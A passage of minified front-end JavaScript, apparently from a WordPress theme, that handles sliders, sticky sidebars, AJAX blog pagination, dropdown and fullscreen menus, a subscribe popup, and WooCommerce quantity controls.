e=I(this),t=e.data("parallax-bg-image"),n=.4*e.data("parallax-bg-speed"),a=0;void 0!==e.data("parallax-bg-height")&&!1!==e.data("parallax-bg-height")&&(a=parseInt(e.data("parallax-bg-height"))),e.css({"background-image":"url("+t+")"}),0<a&&e.css({"min-height":a+"px",height:a+"px"}),e.parallax("50%",n)})}function m(){var o,i,e=I(".mkdf-widget-sticky-sidebar"),t=I(".mkdf-page-header"),r=t.length?t.outerHeight():0,s=0,m=0,l=[];function n(){l.length&&I.each(l,function(e){l[e].object;var t,n,a=l[e].offset,d=l[e].position,o=l[e].height,i=l[e].width,s=l[e].sidebarHolder,e=l[e].sidebarHolderHeight;mkdf.body.hasClass("mkdf-fixed-on-scroll")?(t=I(".mkdf-fixed-wrapper.fixed")).length&&(r=t.outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar):mkdf.body.hasClass("mkdf-no-behavior")&&(r=mkdfGlobalVars.vars.mkdfAddForAdminBar),1024<mkdf.windowWidth&&s.length?(t=-(d-r),n=o-d-40,d=e+a-r-d-mkdfGlobalVars.vars.mkdfTopBarHeight,mkdf.scroll>=a-r&&o<e?(s.hasClass("mkdf-sticky-sidebar-appeared")?s.css({top:t+"px"}):s.addClass("mkdf-sticky-sidebar-appeared").css({position:"fixed",top:t+"px",width:i,"margin-top":"-10px"}).animate({"margin-top":"0"},200),mkdf.scroll+n>=d?(a=e-n+t-r,s.css({position:"absolute",top:a+"px"})):s.hasClass("mkdf-sticky-sidebar-appeared")&&s.css({position:"fixed",top:t+"px"})):s.removeClass("mkdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})):s.removeClass("mkdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})})}return{init:function(){e.length&&e.each(function(){var e=I(this),t=e.parents("aside.mkdf-sidebar"),n=e.parents(".wpb_widgetised_column"),a="",d=0;o=e.offset().top,i=e.position().top,m=s=0,t.length?(s=t.outerHeight(),m=t.outerWidth(),d=(a=t).parent().parent().outerHeight(),(t=t.parent().parent().find(".mkdf-blog-holder")).length&&(d-=parseInt(t.css("marginBottom")))):n.length&&(s=n.outerHeight(),m=n.outerWidth(),d=(a=n).parents(".vc_row").outerHeight()),l.push({object:e,offset:o,position:i,height:s,width:m,sidebarHolder:a,sidebarHolderHeight:d})}),n(),I(window).scroll(function(){n()})},reInit:n}}function y(){var e=I(".mkdf-owl-slider");e.length&&e.each(function(){var a=I(this),e=I(this),t=a.children().length,n=1,d=!0,o=!0,i=!0,s=5e3,r=600,m=0,l=0,f=0,c=0,u=!1,k=!1,h=!1,p=!1,g=!1,v=!0,w=!1,y=!1,b=!!a.hasClass("mkdf-list-is-slider"),C=b?a.parent():a;if(void 0===a.data("number-of-items")||!1===a.data("number-of-items")||b||(n=a.data("number-of-items")),void 0!==C.data("number-of-columns")&&!1!==C.data("number-of-columns")&&b)switch(C.data("number-of-columns")){case"one":n=1;break;case"two":n=2;break;case"three":n=3;break;case"four":n=4;break;case"five":n=5;break;case"six":n=6;break;default:n=4}"no"===C.data("enable-loop")&&(d=!1),"no"===C.data("enable-autoplay")&&(o=!1),"no"===C.data("enable-autoplay-hover-pause")&&(i=!1),void 0!==C.data("slider-speed")&&!1!==C.data("slider-speed")&&(s=C.data("slider-speed")),void 0!==C.data("slider-speed-animation")&&!1!==C.data("slider-speed-animation")&&(r=C.data("slider-speed-animation")),void 0!==C.data("slider-margin")&&!1!==C.data("slider-margin")?m="no"===C.data("slider-margin")?0:C.data("slider-margin"):a.parent().hasClass("mkdf-huge-space")?m=60:a.parent().hasClass("mkdf-large-space")?m=50:a.parent().hasClass("mkdf-medium-space")?m=40:a.parent().hasClass("mkdf-normal-space")?m=30:a.parent().hasClass("mkdf-small-space")?m=20:a.parent().hasClass("mkdf-tiny-space")&&(m=10),"yes"===C.data("slider-padding")&&(u=!0,c=parseInt(.28*a.outerWidth()),m=50),"yes"===C.data("enable-center")&&(k=!0),"yes"===C.data("enable-auto-width")&&(h=!0),void 0!==C.data("slider-animate-in")&&!1!==C.data("slider-animate-in")&&(p=C.data("slider-animate-in")),void 0!==C.data("slider-animate-out")&&!1!==C.data("slider-animate-out")&&(g=C.data("slider-animate-out")),"no"===C.data("enable-navigation")&&(v=!1),"yes"===C.data("enable-pagination")&&(w=!0),(y="yes"===C.data("enable-thumbnail")?!0:y)&&!w&&(w=!0,e.addClass("mkdf-slider-hide-pagination")),v&&w&&a.addClass("mkdf-slider-has-both-nav"),t<=1&&(w=v=o=d=!1);var x=2,_=n;n<3&&(x=n),4<n&&(_=5),(u||30<m)&&(l=20,f=30),0<m&&m<=30&&(f=l=m);if(a.hasClass("mkdf-testimonials")&&(x=2,mkdf.windowWidth<=1024&&(x=1)),a.parent().parent().hasClass("mkdf-portfolio-fullheight-slider-holder")&&(x=2,_=3),a.waitForImages(function(){e=a.owlCarousel({items:n,loop:d,autoplay:o,autoplayHoverPause:i,autoplayTimeout:s,smartSpeed:r,margin:m,stagePadding:c,center:k,autoWidth:h,animateIn:p,animateOut:g,dots:w,nav:v,navText:[mkdfGlobalVars.vars.sliderNavPrevArrow,mkdfGlobalVars.vars.sliderNavNextArrow],responsive:{0:{items:1,margin:l,stagePadding:0,center:!1,autoWidth:!1},681:{items:x,margin:f},769:{items:a.parent().parent().hasClass("mkdf-portfolio-fullheight-slider-holder")?_:x,margin:f},1025:{items:a.parent().parent().hasClass("mkdf-portfolio-fullheight-slider-holder")?n:_},1281:{items:a.parent().parent().hasClass("mkdf-portfolio-fullheight-slider-holder")?n:x},1367:{items:n}},onInitialize:function(){a.css("visibility","visible"),F(),a.closest(".mkdf-slide-on-mouse-scroll").length&&a.on("mousewheel",function(e){a.data("mkdf-active")||(0<e.deltaY?a.trigger("prev.owl.carousel"):a.trigger("next.owl.carousel"))}),(a.find("iframe").length||a.find("video").length)&&setTimeout(function(){O(),T()},500),y&&A.find(".mkdf-slider-thumbnail-item:first-child").addClass("active")},onInitialized:function(e){var t=a.find(".owl-item.active"),n=a.find(".owl-item");t.length&&t.eq(0).addClass("mkdf-first-active"),n.each(function(){var e=I(this);e.hasClass("mkdf-first-active")||(e.on("mouseenter",function(){t.eq(0).addClass("mkdf-first-active-hovered")}),e.on("mouseleave",function(){t.eq(0).removeClass("mkdf-first-active-hovered")}))})},onRefreshed:function(){var e;!0===h&&(e=parseInt(a.find(".owl-stage").css("width")),a.find(".owl-stage").css("width",e+1+"px"))},onTranslate:function(e){var t=a.find(".owl-item"),n=(t.removeClass("mkdf-first-active"),e.item.index);t.length&&(t.removeClass("mkdf-next-active"),t.eq(n).addClass("mkdf-first-active")),y&&(n=e.page.index+1,A.find(".mkdf-slider-thumbnail-item.active").removeClass("active"),A.find(".mkdf-slider-thumbnail-item:nth-child("+n+")").addClass("active")),a.data("mkdf-active",!0)},onTranslated:function(){var e=a.find(".owl-item"),t=a.find(".owl-item.active");e.each(function(){var e=I(this);e.hasClass("mkdf-first-active")||(e.on("mouseenter",function(){t.eq(0).addClass("mkdf-first-active-hovered")}),e.on("mouseleave",function(){t.eq(0).removeClass("mkdf-first-active-hovered")}))}),a.data("mkdf-active",!1)},onDrag:function(e){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&0<e.isTrigger&&a.addClass("mkdf-slider-is-moving")},onDragged:function(){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&a.hasClass("mkdf-slider-is-moving")&&setTimeout(function(){a.removeClass("mkdf-slider-is-moving")},500)}})}),y){var A=a.parent().find(".mkdf-slider-thumbnail"),S="";switch(parseInt(A.data("thumbnail-count"))%6){case 2:S="two";break;case 3:S="three";break;case 4:S="four";break;case 5:S="five";break;default:S="six"}""!==S&&A.addClass("mkdf-slider-columns-"+S),A.find(".mkdf-slider-thumbnail-item").on("click",function(){I(this).siblings(".active").removeClass("active"),I(this).addClass("active"),e.trigger("to.owl.carousel",[I(this).index(),r])})}})}function b(){I(".mkdf-row-background-text-holder").each(function(){var d=I(this),o=d.find(".mkdf-row-background-text-wrapper"),e=d.find(".mkdf-row-background-text-wrapper-inner");d.parent().addClass("mkdf-row-has-background-text");1280<mkdf.windowWidth&&mkdf.windowWidth<=1440&&(void 0!==e.data("font-size-1440")&&!1!==e.data("font-size-1440")&&e.css("font-size",e.data("font-size-1440")),void 0!==e.data("padding-size-1440")&&!1!==e.data("padding-size-1440")&&e.css("padding-top",e.data("padding-size-1440")),void 0!==e.data("padding-left-size-1440")&&!1!==e.data("padding-left-size-1440")&&e.css("padding-left",e.data("padding-left-size-1440"))),1024<mkdf.windowWidth&&mkdf.windowWidth<=1280&&(void 0!==e.data("font-size-1280")&&!1!==e.data("font-size-1280")&&e.css("font-size",e.data("font-size-1280")),void 0!==e.data("padding-size-1280")&&!1!==e.data("padding-size-1280")&&e.css("padding-top",e.data("padding-size-1280")),void 0!==e.data("padding-left-size-1280")&&!1!==e.data("padding-left-size-1280")&&e.css("padding-left",e.data("padding-left-size-1280"))),d.prev().css("z-index",10),o.hasClass("mkdf-row-background-text-animation")&&!mkdf.htmlEl.hasClass("touch")&&(e=d.find(".mkdf-row-background-text-1, .mkdf-row-background-text-2"),e.each(function(e){function t(){o.css("visibility","visible"),d.find(".mkdf-char-mask > span").each(function(e){I(this).css("transition-delay",120*e+"ms").addClass("mkdf-show")})}var n=I(this),a=n.text().replace(/[^\s]/g,function(e){return'<span class="mkdf-char-mask"><span>'+e+"</span></span>"}),n=(n.html(a),!1);(n="undefined"!=typeof elementorFrontend?Boolean(elementorFrontend.isEditMode()):n)&&t(),I(window).on("load",function(){d.appear(function(){t()},{accX:0,accY:-400})})}))})}e.mkdfOwlSlider=y}(jQuery),function(r){"use strict";var e={};function t(){m()}function n(){d().init()}function a(){d().scroll()}function m(){var e=r("audio.mkdf-blog-audio");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function d(){function n(e){var t=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-blog-pagination-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>t&&a(e)}function a(n){var e,a=n.children(".mkdf-blog-holder-inner"),t=(void 0!==n.data("max-num-pages")&&!1!==n.data("max-num-pages")&&(e=n.data("max-num-pages")),n.hasClass("mkdf-blog-pagination-infinite-scroll")&&n.addClass("mkdf-blog-pagination-infinite-scroll-started"),mkdf.modules.common.getLoadMoreData(n)),d=n.find(".mkdf-blog-pag-loading"),o=t.nextPage;o<=e&&(d.addClass("mkdf-showing"),t=mkdf.modules.common.setLoadMoreAjaxData(t,"wilmer_mikado_blog_load_more"),r.ajax({type:"POST",data:t,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){o++,n.data("next-page",o);var t=r.parseJSON(e).html;n.waitForImages(function(){n.hasClass("mkdf-grid-masonry-list")?(i(a,d,t),mkdf.modules.common.setFixedImageProportionSize(n,n.find("article"),a.find(".mkdf-masonry-grid-sizer").width())):s(a,d,t),setTimeout(function(){m(),mkdf.modules.common.mkdfOwlSlider(),mkdf.modules.common.mkdfFluidVideo(),mkdf.modules.common.mkdfInitSelfHostedVideoPlayer(),mkdf.modules.common.mkdfSelfHostedVideoSize(),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit(),r(document.body).trigger("blog_list_load_more_trigger")},400)}),n.hasClass("mkdf-blog-pagination-infinite-scroll-started")&&n.removeClass("mkdf-blog-pagination-infinite-scroll-started")}})),o===e&&n.find(".mkdf-blog-pag-load-more").hide()}var e=r(".mkdf-blog-holder"),i=function(e,t,n){e.append(n).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing"),setTimeout(function(){e.isotope("layout")},600)},s=function(e,t,n){t.removeClass("mkdf-showing"),e.append(n)};return{init:function(){e.length&&e.each(function(){var t,e=r(this);e.hasClass("mkdf-blog-pagination-load-more")&&(t=e).find(".mkdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),a(t)}),e.hasClass("mkdf-blog-pagination-infinite-scroll")&&n(e)})},scroll:function(){e.length&&e.each(function(){var e=r(this);e.hasClass("mkdf-blog-pagination-infinite-scroll")&&n(e)})}}}(mkdf.modules.blog=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=n,e.mkdfOnWindowScroll=a,r(document).ready(t),r(window).on("load",n()),r(window).scroll(a)}(jQuery),function(d){"use strict";var e={};function t(){var e,t,n,a;d("body:not(.error404) .mkdf-footer-uncover").length&&!mkdf.htmlEl.hasClass("touch")&&(e=d("footer"),t=e.outerHeight(),n=d(".mkdf-content"),(a=function(){n.css("margin-bottom",t),e.css("height",t)})(),d(window).resize(function(){t=e.find(".mkdf-footer-inner").outerHeight(),a()}))}(mkdf.modules.footer=e).mkdfOnWindowLoad=t,d(window).on("load",t())}(jQuery),function(r){"use strict";var e={};function t(){a(),setTimeout(function(){r(".mkdf-drop-down > ul > li").each(function(){var d=r(this);d.find(".second").length&&d.waitForImages(function(){var t,e,n=d.find(".second"),a=mkdf.menuDropdownHeightSet?0:n.outerHeight();d.hasClass("wide")&&(t=0,(e=n.find("> .inner > ul > li")).each(function(){var e=r(this).outerHeight();t<e&&(t=e)}),e.css("height","").height(t),mkdf.menuDropdownHeightSet||(a=n.outerHeight())),mkdf.menuDropdownHeightSet||n.height(0),navigator.userAgent.match(/(iPod|iPhone|iPad)/)?d.on("touchstart mouseenter",function(){n.css({height:a,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){n.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):mkdf.body.hasClass("mkdf-dropdown-animate-height")?d.hoverIntent({interval:0,over:function(){setTimeout(function(){n.addClass("mkdf-drop-down-start").css({visibility:"visible",height:"0",opacity:"1"}),n.stop().animate({height:a},400,"easeInOutQuint",function(){n.css("overflow","visible")})},100)},timeout:100,out:function(){n.stop().animate({height:"0",opacity:0},100,function(){n.css({overflow:"hidden",visibility:"hidden"})}),n.removeClass("mkdf-drop-down-start")}}):d.hoverIntent({interval:0,over:function(){setTimeout(function(){n.addClass("mkdf-drop-down-start").stop().css({height:a})},150)},timeout:150,out:function(){n.stop().css({height:"0"}).removeClass("mkdf-drop-down-start")}})})}),r(".mkdf-drop-down ul li.wide ul li a").on("click",function(e){var t;1===e.which&&(t=r(this),setTimeout(function(){t.mouseleave()},500))}),mkdf.menuDropdownHeightSet=!0},100)}function n(){d()}function a(){var e=r(".mkdf-drop-down > ul > li.narrow.menu-item-has-children");e.length&&e.each(function(e){var t,n=r(this),a=n.offset().left,d=n.find(".second"),o=d.find(".inner ul"),i=o.outerWidth(),s=mkdf.windowWidth-a;mkdf.body.hasClass("mkdf-boxed")&&(s=mkdf.boxedLayoutWidth-(a-(mkdf.windowWidth-mkdf.boxedLayoutWidth)/2)),0<n.find("li.sub").length&&(t=s-i),d.removeClass("right"),o.removeClass("right"),(s<i||t<i)&&(d.addClass("right"),o.addClass("right"))})}function d(){var e=r(".mkdf-drop-down > ul > li.wide");e.length&&e.each(function(e){r(this).on("mouseenter",function(){var e,t,n=r(this).find(".second");!n.length||n.hasClass("mkdf-init-left")||n.hasClass("left_position")||n.hasClass("right_position")||(n.css("left",0),e=n.offset().left,mkdf.body.hasClass("mkdf-boxed")?(t=r(".mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner").outerWidth(),e-=(mkdf.windowWidth-t)/2,n.css({left:-e,width:t}).addClass("mkdf-init-left")):(mkdf.body.hasClass("mkdf-wide-dropdown-menu-in-grid")?n.css({left:-e+(mkdf.windowWidth-mkdf.gridWidth())/2,width:mkdf.gridWidth()}):n.css({left:-e,width:mkdf.windowWidth})).addClass("mkdf-init-left"))})})}(mkdf.modules.header=e).mkdfSetDropDownMenuPosition=a,e.mkdfSetDropDownWideMenuPosition=d,e.mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=n,r(document).ready(t),r(window).on("load",n())}(jQuery),function(a){"use strict";function e(){a(document).on("click",".mkdf-like",function(){var e,t=a(this),n=t.attr("id");if(t.hasClass("liked"))return!1;void 0!==t.data("type")&&(e=t.data("type"));a.post(mkdfGlobalVars.vars.mkdfAjaxUrl,{action:"wilmer_mikado_like",likes_id:n,type:e},function(e){t.html(e).addClass("liked").attr("title","You already like this!")});return!1})}a(document).ready(e)}(jQuery),function(l){"use strict";var e={};function t(){var a,d=l(".mkdf-wrapper"),o=l(".mkdf-side-menu"),i=l("a.mkdf-side-menu-button-opener"),s=!1,r=!1,m=!1;mkdf.body.hasClass("mkdf-side-menu-slide-from-right")?(l(".mkdf-cover").remove(),a="mkdf-right-side-menu-opened",d.prepend('<div class="mkdf-cover"/>'),s=!0):mkdf.body.hasClass("mkdf-side-menu-slide-with-content")?(a="mkdf-side-menu-open",r=!0):mkdf.body.hasClass("mkdf-side-area-uncovered-from-content")&&(a="mkdf-right-side-menu-opened",m=!0),l("a.mkdf-side-menu-button-opener, a.mkdf-close-side-menu").on("click",function(e){var t,n;e.preventDefault(),i.hasClass("opened")?(i.removeClass("opened"),mkdf.body.removeClass(a),m&&(t=setTimeout(function(){o.css({visibility:"hidden"}),clearTimeout(t)},400))):(i.addClass("opened"),mkdf.body.addClass(a),s&&l(".mkdf-wrapper .mkdf-cover").on("click",function(){mkdf.body.removeClass("mkdf-right-side-menu-opened"),i.removeClass("opened")}),m&&o.css({visibility:"visible"}),n=l(window).scrollTop(),l(window).scroll(function(){var e;400<Math.abs(mkdf.scroll-n)&&(mkdf.body.removeClass(a),i.removeClass("opened"),m&&(e=setTimeout(function(){o.css({visibility:"hidden"}),clearTimeout(e)},400)))})),r&&(e.stopPropagation(),d.on("click",function(){e.preventDefault(),i.removeClass("opened"),mkdf.body.removeClass("mkdf-side-menu-open")}))}),o.length&&mkdf.modules.common.mkdfInitPerfectScrollbar().init(o)}(mkdf.modules.sidearea=e).mkdfOnDocumentReady=t,l(document).ready(t)}(jQuery),function(s){"use strict";var e={};function t(){var e,t,n,a,d,o=s(".mkdf-subscribe-popup-holder"),i=s(".mkdf-sp-close");o.length&&(e=o.find(".mkdf-sp-prevent"),t="no",e.length&&(n=o.hasClass("mkdf-sp-prevent-cookies"),a=e.find(".mkdf-sp-prevent-input"),d=a.data("value"),n?(t=localStorage.getItem("disabledPopup"),sessionStorage.removeItem("disabledPopup")):(t=sessionStorage.getItem("disabledPopup"),localStorage.removeItem("disabledPopup")),e.children().on("click",function(e){"yes"!==d?(d="yes",a.addClass("mkdf-sp-prevent-clicked").data("value","yes")):(d="no",a.removeClass("mkdf-sp-prevent-clicked").data("value","no")),"yes"===d?(n?localStorage:sessionStorage).setItem("disabledPopup","yes"):(n?localStorage:sessionStorage).setItem("disabledPopup","no")})),"yes"!==t&&(mkdf.body.hasClass("mkdf-sp-opened")?(mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-sp-opened"),mkdf.modules.common.mkdfDisableScroll()),i.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll()}),s(document).keyup(function(e){27===e.keyCode&&(mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll())})))}(mkdf.modules.subscribePopup=e).mkdfOnWindowLoad=t,s(window).on("load",t())}(jQuery),function(s){"use strict";var e={};function t(){var e,t,n,a,d,o,i=s(".mkdf-title-holder.mkdf-bg-parallax");0<i.length&&1024<mkdf.windowWidth&&(e=i.hasClass("mkdf-bg-parallax-zoom-out"),o=parseInt(i.data("height")),t=parseInt(i.data("background-width")),n=o/1e4*7,a=-mkdf.scroll*n,d=mkdfGlobalVars.vars.mkdfAddForAdminBar,i.css({"background-position":"center "+(a+d)+"px"}),e&&i.css({"background-size":t-mkdf.scroll+"px auto"}),s(window).scroll(function(){a=-mkdf.scroll*n,i.css({"background-position":"center "+(a+d)+"px"}),e&&i.css({"background-size":t-mkdf.scroll+"px auto"})})),(o=s(".mkdf-title-background-text")).length&&o.each(function(){var e=s(this),t=e.find(".mkdf-title-background-text-holder-inner");void 0!==e.data("padding-left-1440")&&!1!==e.data("padding-left-1440")&&(e=e.data("padding-left-1440"),mkdf.windowWidth<=1440&&t.css("padding-left",e))})}(mkdf.modules.title=e).mkdfOnDocumentReady=t,s(document).ready(t)}(jQuery),function(r){"use strict";var e={};function t(){r(document).on("click",".mkdf-quantity-minus, .mkdf-quantity-plus",function(e){e.stopPropagation();var t,e=r(this),n=e.siblings(".mkdf-quantity-input"),a=parseFloat(n.data("step")),d=parseFloat(n.data("max")),o=parseFloat(n.data("min")),i=!1,s=parseFloat(n.val());(i=e.hasClass("mkdf-quantity-minus")?!0:i)?o<=(t=s-a)?n.val(t):n.val(o):(t=s+a,void 0!==d&&d<=t?n.val(d):n.val(t)),n.trigger("change")});var e,t=r(".woocommerce-ordering .orderby");t.length&&t.select2({minimumResultsForSearch:1/0}),(t=r(".mkdf-woocommerce-page .mkdf-content .variations td.value select")).length&&t.select2(),(t=r("#calc_shipping_country")).length&&t.select2(),(t=r(".cart-collaterals .shipping select#calc_shipping_state")).length&&t.select2(),(t=r(".widget.widget_archive select, .widget.widget_categories select, .widget.widget_text select")).length&&t.select2(),(t=r(".mkdf-woo-single-page.mkdf-woo-single-has-pretty-photo .images .woocommerce-product-gallery__image")).length&&(t.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof mkdf.modules.common.mkdfPrettyPhoto&&mkdf.modules.common.mkdfPrettyPhoto()),t=r(".woocommerce-pagination .page-numbers li a.next"),e=r(".woocommerce-pagination .page-numbers li a.prev"),t.parent().addClass("mkdf-pl-pagination-next"),e.parent().addClass("mkdf-pl-pagination-next")}(mkdf.modules.woocommerce=e).mkdfOnDocumentReady=t,r(document).ready(t)}(jQuery),function(c){"use strict";var e={};function t(){a().init(),c(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_blog_list.default",function(){mkdf.modules.common.mkdfInitGridMasonryListLayout(),a().init()})})}function n(){a().scroll()}function a(){function d(e){var t=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-bl-pag-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>t&&o(e)}function o(n,e){var a,d=n.find(".mkdf-blog-list"),e=(void 0!==n.data("max-num-pages")&&!1!==n.data("max-num-pages")&&(a=n.data("max-num-pages")),n.hasClass("mkdf-bl-pag-standard-shortcodes")&&n.data("next-page",e),n.hasClass("mkdf-bl-pag-infinite-scroll")&&n.addClass("mkdf-bl-pag-infinite-scroll-started"),mkdf.modules.common.getLoadMoreData(n)),o=n.find(".mkdf-blog-pag-loading"),i=e.nextPage;i<=a&&(n.hasClass("mkdf-bl-pag-standard-shortcodes")?(o.addClass("mkdf-showing mkdf-standard-pag-trigger"),n.addClass("mkdf-bl-pag-standard-shortcodes-animate")):o.addClass("mkdf-showing"),e=mkdf.modules.common.setLoadMoreAjaxData(e,"wilmer_mikado_blog_shortcode_load_more"),c.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){n.hasClass("mkdf-bl-pag-standard-shortcodes")||i++,n.data("next-page",i);var t=c.parseJSON(e).html;n.hasClass("mkdf-bl-pag-standard-shortcodes")?(s(n,a,i),n.waitForImages(function(){n.hasClass("mkdf-bl-masonry")?r(n,d,o,t):(m(n,d,o,t),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit())})):n.waitForImages(function(){n.hasClass("mkdf-bl-masonry")?l(d,o,t):(f(d,o,t),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit())}),n.hasClass("mkdf-bl-pag-infinite-scroll-started")&&n.removeClass("mkdf-bl-pag-infinite-scroll-started")}})),i===a&&n.find(".mkdf-blog-pag-load-more").hide()}var e=c(".mkdf-blog-list-holder"),s=function(e,t,n){var e=e.find(".mkdf-bl-standard-pagination"),a=e.find("li.mkdf-pag-number"),d=e.find("li.mkdf-pag-prev a"),e=e.find("li.mkdf-pag-next a");a.removeClass("mkdf-pag-active"),a.eq(n-1).addClass("mkdf-pag-active"),d.data("paged",n-1),e.data("paged",n+1),1<n?d.css({opacity:"1"}):d.css({opacity:"0"}),n===t?e.css({opacity:"0"}):e.css({opacity:"1"})},r=function(e,t,n,a){t.html(a).isotope("reloadItems").isotope({sortBy:"original-order"}),n.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-bl-pag-standard-shortcodes-animate"),setTimeout(function(){t.isotope("layout"),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit()},600)},m=function(e,t,n,a){n.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-bl-pag-standard-shortcodes-animate"),t.html(a)},l=function(e,t,n){e.append(n).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing"),setTimeout(function(){e.isotope("layout"),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit()},600)},f=function(e,t,n){t.removeClass("mkdf-showing"),e.append(n)};return{init:function(){e.length&&e.each(function(){var a,e,t,n=c(this);n.hasClass("mkdf-bl-pag-standard-shortcodes")&&(e=(a=n).find(".mkdf-bl-standard-pagination li")).length&&e.each(function(){var t=c(this).children("a"),n=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(n=t.data("paged")),o(a,n)})}),n.hasClass("mkdf-bl-pag-load-more")&&(t=n).find(".mkdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),o(t)}),n.hasClass("mkdf-bl-pag-infinite-scroll")&&d(n)})},scroll:function(){e.length&&e.each(function(){var e=c(this);e.hasClass("mkdf-bl-pag-infinite-scroll")&&d(e)})}}}(mkdf.modules.blogListSC=e).mkdfOnWindowLoad=t,e.mkdfOnWindowScroll=n,c(window).on("load",t()),c(window).scroll(n)}(jQuery),function(e){"use strict";var t={};function n(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_blog_slider.default",function(){mkdf.modules.common.mkdfOwlSlider()})})}(mkdf.modules.blogSliderSC=t).mkdfOnWindowLoad=n,e(window).on("load",n())}(jQuery),function(l){"use strict";var e={};function t(){var e,t,n,a,d,o,i,s,r,m=l("a.mkdf-fullscreen-menu-opener");m.length&&(e=l(".mkdf-fullscreen-menu-holder-outer"),a=n=!1,d=l(".mkdf-fullscreen-above-menu-widget-holder"),o=l(".mkdf-fullscreen-below-menu-widget-holder"),i=l(".mkdf-fullscreen-menu-holder-outer nav > ul > li > a"),s=l(".mkdf-fullscreen-menu > ul li.has_sub > a"),r=l(".mkdf-fullscreen-menu ul li:not(.has_sub) a"),mkdf.modules.common.mkdfInitPerfectScrollbar().init(e),l(window).resize(function(){e.height(mkdf.windowHeight)}),mkdf.body.hasClass("mkdf-fade-push-text-right")?(t="mkdf-push-nav-right",n=!0):mkdf.body.hasClass("mkdf-fade-push-text-top")&&(t="mkdf-push-text-top",a=!0),(n||a)&&(d.length&&d.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),i.each(function(e){l(this).css({"-webkit-animation-delay":70*(e+1)+400+"ms","-moz-animation-delay":70*(e+1)+400+"ms","animation-delay":70*(e+1)+400+"ms"})}),o.length&&o.children().css({"-webkit-animation-delay":70*(i.length+1)+"ms","-moz-animation-delay":70*(i.length+1)+"ms","animation-delay":70*(i.length+1)+"ms"})),m.on("click",function(e){e.preventDefault(),m.hasClass("mkdf-fm-opened")?(m.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(t),mkdf.modules.common.mkdfEnableScroll(),l("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200)):(m.addClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-fade-out").addClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in"),mkdf.body.removeClass(t),mkdf.modules.common.mkdfDisableScroll(),l(document).keyup(function(e){27===e.keyCode&&(m.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(t),mkdf.modules.common.mkdfEnableScroll(),l("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200))}))}),s.on("tap click",function(e){e.preventDefault();var t,e=l(this).parent(),n=e.siblings(".menu-item-has-children");return e.hasClass("has_sub")&&((t=e.find("> ul.sub_menu")).is(":visible")?(t.slideUp(450,"easeInOutQuint"),e.removeClass("open_sub")):(e.addClass("open_sub"),0===n.length?t.slideDown(400,"easeInOutQuint"):(e.closest("li.menu-item").siblings().find(".menu-item").removeClass("open_sub"),e.siblings().removeClass("open_sub").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){t.slideDown(400,"easeInOutQuint")})))),!1}),r.on("click",function(e){if("http://#"===l(this).attr("href")||"#"===l(this).attr("href"))return!1;1===e.which&&(m.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened"),mkdf.body.removeClass("mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(t),l("nav.mkdf-fullscreen-menu 